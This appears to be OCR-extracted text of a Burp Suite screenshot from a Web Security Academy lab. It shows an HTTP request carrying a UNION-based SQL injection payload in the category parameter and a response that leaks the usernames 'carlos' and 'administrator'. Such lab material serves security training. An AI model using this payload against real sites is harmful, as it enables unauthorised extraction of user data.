 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+select+NULL,+username+from+users--
HTTP/1.1
2 Host: 0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net
3 Cookie: session=OdgfdEqh830RlFSlIafFDLyiyPuYhtyk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
/product?productId=19">
View details
</a>
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 </tr>
76 <tr>
77 <th>
administrator
</th>
78 </tr>
79 <tr>
80 <th>
Babbage Web Spray
</th>
81 <td>
<a class="button is-small" href="/product?productId=4
">
View details
</a>
</td>
82 </tr>
83 <tr>
84 <th>
More Than Just Birdsong
</th>
85 <td>
<a class="button is-small" href="
/product?productId=14">
View details
</a>
</td>
86 </tr>
87 <tr>
88 <th>
Pet Experience Days